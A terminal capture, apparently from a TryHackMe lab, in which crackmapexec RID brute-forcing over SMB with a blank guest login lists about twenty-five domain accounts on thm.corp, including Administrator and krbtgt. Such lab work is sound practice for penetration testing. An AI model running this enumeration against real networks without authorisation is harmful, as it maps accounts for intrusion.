 ┌──(ryan㉿kali)-[~/THM/Reset]
└─$ crackmapexec smb thm.corp -u guest -p '' --rid-brute | grep SidTypeUser
SMB thm.corp 445 HAYSTACK 500: THM\Administrator (SidTypeUser)
SMB thm.corp 445 HAYSTACK 501: THM\Guest (SidTypeUser)
SMB thm.corp 445 HAYSTACK 502: THM\krbtgt (SidTypeUser)
SMB thm.corp 445 HAYSTACK 1008: THM\HAYSTACK$ (SidTypeUser)
SMB thm.corp 445 HAYSTACK 1111: THM\3091731410SA (SidTypeUser)
SMB thm.corp 445 HAYSTACK 1112: THM\ERNESTO_SILVA (SidTypeUser)
SMB thm.corp 445 HAYSTACK 1113: THM\TRACY_CARVER (SidTypeUser)
SMB thm.corp 445 HAYSTACK 1114: THM\SHAWNA_BRAY (SidTypeUser)
SMB thm.corp 445 HAYSTACK 1115: THM\CECILE_WONG (SidTypeUser)
SMB thm.corp 445 HAYSTACK 1116: THM\CYRUS_WHITEHEAD (SidTypeUser)
SMB thm.corp 445 HAYSTACK 1117: THM\DEANNE_WASHINGTON (SidTypeUser)
SMB thm.corp 445 HAYSTACK 1118: THM\ELLIOT_CHARLES (SidTypeUser)
SMB thm.corp 445 HAYSTACK 1119: THM\MICHEL_ROBINSON (SidTypeUser)
SMB thm.corp 445 HAYSTACK 1120: THM\MITCHELL_SHAW (SidTypeUser)
SMB thm.corp 445 HAYSTACK 1121: THM\FANNY_ALLISON (SidTypeUser)
SMB thm.corp 445 HAYSTACK 1122: THM\JULIANNE_HOWE (SidTypeUser)
SMB thm.corp 445 HAYSTACK 1123: THM\ROSLYN_MATHIS (SidTypeUser)
SMB thm.corp 445 HAYSTACK 1124: THM\DANIEL_CHRISTENSEN (SidTypeUser)
SMB thm.corp 445 HAYSTACK 1125: THM\MARCELINO_BALLARD (SidTypeUser)
SMB thm.corp 445 HAYSTACK 1126: THM\CRUZ_HALL (SidTypeUser)
SMB thm.corp 445 HAYSTACK 1127: THM\HOWARD_PAGE (SidTypeUser)
SMB thm.corp 445 HAYSTACK 1128: THM\STEWART_SANTANA (SidTypeUser)
SMB thm.corp 445 HAYSTACK 1130: THM\LINDSAY_SCHULTZ (SidTypeUser)
SMB thm.corp 445 HAYSTACK 1131: THM\TABATHA_BRITT (SidTypeUser)
SMB thm.corp 445 HAYSTACK 1132: THM\RICO_PEARSON (SidTypeUser)